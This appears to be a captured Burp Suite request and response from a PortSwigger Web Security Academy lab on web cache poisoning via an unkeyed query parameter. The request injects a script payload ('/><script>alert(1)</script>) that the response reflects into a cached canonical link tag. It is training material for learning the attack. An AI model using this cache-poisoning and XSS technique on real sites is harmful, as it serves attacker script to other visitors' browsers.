 请求
美化 Raw Hex \n
1 GET /?evil='/><script>alert(1)</script> HTTP/2
2 Host: 0a8400f80368a167805b21b500fe00e3.web-security-academy.net
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=0, i
18 Connection: keep-alive
19
20
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=uPzLA9DugZ40kmpiiy4KdOySHve3llan; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache: miss
8 Content-Length: 8483
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsBlog.css rel=stylesheet>
15 <link rel="canonical" href='
//0a8400f80368a167805b21b500fe00e3.web-security-academy.net/?evil='/>
<script>
alert(1)
</script>
'/>
16 <title>
Web cache poisoning via an unkeyed query parameter
</title>
17 </head>